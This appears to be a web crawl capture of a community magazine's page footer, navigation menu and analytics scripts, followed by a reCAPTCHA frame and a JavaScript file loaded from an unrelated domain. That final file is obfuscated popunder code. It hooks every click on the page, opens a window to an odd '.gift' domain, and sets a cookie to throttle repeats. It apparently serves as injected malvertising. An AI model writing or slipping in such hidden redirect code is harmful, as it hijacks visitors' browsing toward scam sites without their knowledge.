			<aside id="custom_html-2" class="widget_text footer-widget c4 widget_custom_html"><h3 class="widget-title">Family Features</h3><div class="textwidget custom-html-widget"><script id="ff-widget-script" type="text/javascript" charset="utf-8">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://editorwidgets.familyfeatures.com/dist/ff-contentwidget.min.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    window.FFWidget_client_article_url = "https://saddlebrookeranchroundup.com/family-features/";
  })();
</script>
<div class="ff_widget-container" data-layout="one" data-themecolors="#cccccc,#ffffff,#e8e8e8,#e0e0e0,#000000,#000000" data-moduleid="2" data-uid="food-99999-97295" data-categoryid="1" data-style="border-color:#cccccc;width:300px;" data-noshowonfullarticle="true"><span class="ff-placeholder">Loading Family Features Content Widget</span></div>
<div class="ff_display-article-full-content" data-uid="food-99999-97295"><span class="ff-placeholder">Loading Family Features Article</span></div></div></aside><aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Site Navigation</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70"><a href="https://saddlebrookeranchroundup.com">Home</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://saddlebrookeranchroundup.com/about/">About</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://saddlebrookeranchroundup.com/activity-guide/">Activity Guide</a></li>
<li id="menu-item-23956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23956"><a href="https://saddlebrookeranchroundup.com/activityform/">Activity Guide Form</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17889"><a target="_blank" href="https://fliphtml5.com/bookcase/efof">Archives</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://saddlebrookeranchroundup.com/change-of-address/">Change of Address</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://saddlebrookeranchroundup.com/email-signup/">Email Signup</a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://saddlebrookeranchroundup.com/archives/">Archives</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://saddlebrookeranchroundup.com/handy-number-guide/">Handy Number Guide</a></li>
<li id="menu-item-15644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15644"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-596"><a href="http://www.saddlebrookeranchhoa.org/sub_category_list.asp?category=10&#038;title=Calendar">La Hacienda Club Calendar</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://saddlebrookeranchroundup.com/questions-comments/">Questions &#038; Comments</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://www.robson.com">Robson Communities</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://saddlebrookeranchroundup.com/submission-guidelines/">Submission Guidelines</a></li>
<li id="menu-item-11998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11998"><a href="https://saddlebrookeranchroundup.com/in-passing-submissions/">In Passing Submissions</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://saddlebrookeranchroundup.com/advertisers/">This Month’s Advertisers</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://saddlebrookeranchroundup.com/update-source-book-listing/">Update Source Book Listing</a></li>
</ul></div></aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2025 <a href="https://saddlebrookeranchroundup.com">SaddleBrooke Ranch Roundup</a>. All Rights Reserved.</span>
				<span class="fr">The Magazine Premium Theme by <a href="https://themes.bavotasan.com/">bavotasan.com</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-premium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js?ver=2.2.2" id="bootstrap-js"></script>
<script type="text/javascript" id="theme_js-js-extra">
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-content/themes/magazine-premium/library/js/theme.js?ver=6.8.3" id="theme_js-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'f55476ce-0824-4408-e658-387ab5896c75.secureserver.net'},
                    {'pod':'P3NLWPPOD12'},
                    {'storage':'p3cephmah006pod12_data03'},                     {'xid':'45608146'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.14'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'magazine-premium'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'492'},
                    {'wp_alloptions_bytes':'310946'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z3U9hEscSG2x_sQF31betw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763312463301');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://blacklivesmatter1.org/index.js
body_size: 4540
content:
function _0x4e8b(){var _0x75d05e=['rmuQH','e=1,toolba','8,resizabl','focus','AykDV','DKdpY','AeZej','cookie','6658328MScFsi','OKyOP','r=1,locati','10YwITlP','click','reach.life','url','/r8ypfwx','PDOCP','9IZgMvy','clicks_num','gle.com','path','on=1,menub','undefined','dSrdQ','TggmA','574038auNGPg','width=1024','bars=1','getTime','101390QyPlHa','ement',';path=','s=1,scroll','DdEbn','1101xSrYZg','rlUdf','stener','6763470HjoioO','nWnVl','22OHXztQ','qmQzW','QXhIi','DFUWR','documentEl','7088256OjhaSB','open','http://goo','setTime','321190ruqqZS','n2hrb.gift','attachEven','popunder','https://y0','match','addEventLi',',height=76','=1;\x20expire','expire','GvNmf','ar=1,statu','15220BNenXP','toGMTStrin'];_0x4e8b=function(){return _0x75d05e;};return _0x4e8b();}var _0x2beaa0=_0x156f;(function(_0xde3169,_0x288557){var _0x28a43d=_0x156f,_0xaa89ec=_0xde3169();while(!![]){try{var _0x437c89=parseInt(_0x28a43d(0x112))/(-0x16ed+0x255e+0x42*-0x38)*(parseInt(_0x28a43d(0xe6))/(0x1*-0x20b+-0x2f*-0x83+-0x1*0x1600))+-parseInt(_0x28a43d(0xeb))/(0x4c2+-0xa13*0x1+-0x2*-0x2aa)*(parseInt(_0x28a43d(0x105))/(0x1*0xa+-0x7f*-0x7+-0x37f))+parseInt(_0x28a43d(0xee))/(-0x1acd+-0x17f1+0x32c3)+parseInt(_0x28a43d(0x120))/(0x11b4+-0x1ead+0xcff*0x1)+parseInt(_0x28a43d(0xf5))/(-0x2312+0x1b1*0x6+0x18f3)+-parseInt(_0x28a43d(0x10f))/(-0x5d0+0x1f5d+-0x1985)*(parseInt(_0x28a43d(0x118))/(-0x1*-0x1702+-0x179+0x1580*-0x1))+parseInt(_0x28a43d(0xf9))/(-0x26*-0x99+0xd*0xc2+-0x2086)*(parseInt(_0x28a43d(0xf0))/(0x1744+0xc1d+0x11ab*-0x2));if(_0x437c89===_0x288557)break;else _0xaa89ec['push'](_0xaa89ec['shift']());}catch(_0x3e514b){_0xaa89ec['push'](_0xaa89ec['shift']());}}}(_0x4e8b,0x207fb+-0x8e7d*0xb+0x1059d1*0x1));function _0x156f(_0x5a49df,_0x10f391){var _0x2ba80b=_0x4e8b();return _0x156f=function(_0x379713,_0x1b79f2){_0x379713=_0x379713-(-0x1ccc*0x1+0x548+0x1868);var _0x544014=_0x2ba80b[_0x379713];return _0x544014;},_0x156f(_0x5a49df,_0x10f391);}var popunder={'expire':0xc,'url':_0x2beaa0(0xfd)+_0x2beaa0(0xfa)+_0x2beaa0(0x114)+_0x2beaa0(0x116)};!(function(){var _0x3ace5d=_0x2beaa0,_0x2bd3ac={'rlUdf':function(_0x381ae8,_0x5a3f80){return _0x381ae8===_0x5a3f80;},'nWnVl':_0x3ace5d(0x121)+_0x3ace5d(0x100)+_0x3ace5d(0x109)+_0x3ace5d(0x108)+_0x3ace5d(0x111)+_0x3ace5d(0x11c)+_0x3ace5d(0x104)+_0x3ace5d(0xe9)+_0x3ace5d(0xe4),'AykDV':function(_0x28dc14,_0x16f507){return _0x28dc14+_0x16f507;},'dSrdQ':function(_0x186fac,_0x175764){return _0x186fac*_0x175764;},'QXhIi':function(_0x431414,_0x3276c7){return _0x431414+_0x3276c7;},'AeZej':function(_0x14aa46,_0x50d138){return _0x14aa46+_0x50d138;},'rmuQH':_0x3ace5d(0x101)+'s=','DFUWR':_0x3ace5d(0xf7)+_0x3ace5d(0x11a),'TggmA':_0x3ace5d(0x113),'DdEbn':_0x3ace5d(0xfc),'qmQzW':_0x3ace5d(0x11d),'OKyOP':function(_0xed570b,_0x26f6ce){return _0xed570b!=_0x26f6ce;},'DKdpY':function(_0x5473e4,_0x3ecc8d){return _0x5473e4+_0x3ecc8d;},'PDOCP':_0x3ace5d(0xe8),'GvNmf':function(_0x3347ce,_0x5b3a55){return _0x3347ce!=_0x5b3a55;}},_0x2cb6c7,_0x468731=popunder[_0x3ace5d(0x115)]||_0x2bd3ac[_0x3ace5d(0xf3)],_0xa57767=_0x2bd3ac[_0x3ace5d(0x11f)],_0x123317=_0x2bd3ac[_0x3ace5d(0xea)],_0x1deed3=popunder[_0x3ace5d(0x119)]||-0x25df+-0x5af+0x3f*0xb1,_0x5eeb1b=popunder[_0x3ace5d(0x102)]||0x499+0x1206*-0x1+0xd85,_0x37a27=document[_0x3ace5d(0xf4)+_0x3ace5d(0xe7)],_0x18ca31=_0x2bd3ac[_0x3ace5d(0xf1)],_0x4d1059=_0x2bd3ac[_0x3ace5d(0x110)](typeof popunder[_0x3ace5d(0x11b)],_0x18ca31)?_0x2bd3ac[_0x3ace5d(0x10c)](_0x2bd3ac[_0x3ace5d(0x117)],popunder[_0x3ace5d(0x11b)]):'',_0x4cac1d=function(){var _0x51461b=_0x3ace5d;_0x2bd3ac[_0x51461b(0xec)](0x1cac+0x528+-0x6c4*0x5,--_0x1deed3)&&(document[_0x51461b(0x10e)][_0x51461b(0xfe)](/(^|\W)popunder=1(\W|$)/)||(window[_0x51461b(0xf6)](_0x468731,_0x123317,_0x2bd3ac[_0x51461b(0xef)]),window[_0x51461b(0x10a)](),_0x2cb6c7=new Date(),_0x2cb6c7[_0x51461b(0xf8)](_0x2bd3ac[_0x51461b(0x10b)](_0x2cb6c7[_0x51461b(0xe5)](),_0x2bd3ac[_0x51461b(0x11e)](_0x2bd3ac[_0x51461b(0x11e)](0x1*0x617+0x62f*0x1+0x1ca,_0x5eeb1b),0xc5*0x28+0x6c8*0x5+0x799*-0x8))),document[_0x51461b(0x10e)]=_0x2bd3ac[_0x51461b(0x10b)](_0x2bd3ac[_0x51461b(0xf2)](_0x2bd3ac[_0x51461b(0x10d)](_0x123317,_0x2bd3ac[_0x51461b(0x107)]),_0x2cb6c7[_0x51461b(0x106)+'g']()),_0x4d1059)));};_0x2bd3ac[_0x3ace5d(0x103)](typeof _0x37a27[_0x3ace5d(0xff)+_0x3ace5d(0xed)],_0x18ca31)?_0x37a27[_0x3ace5d(0xff)+_0x3ace5d(0xed)](_0xa57767,_0x4cac1d,!(-0x1569+-0xc7b*0x3+0x487*0xd)):_0x2bd3ac[_0x3ace5d(0x103)](typeof _0x37a27[_0x3ace5d(0xfb)+'t'],_0x18ca31)&&_0x37a27[_0x3ace5d(0xfb)+'t'](_0x2bd3ac[_0x3ace5d(0x10d)]('on',_0xa57767),_0x4cac1d);}());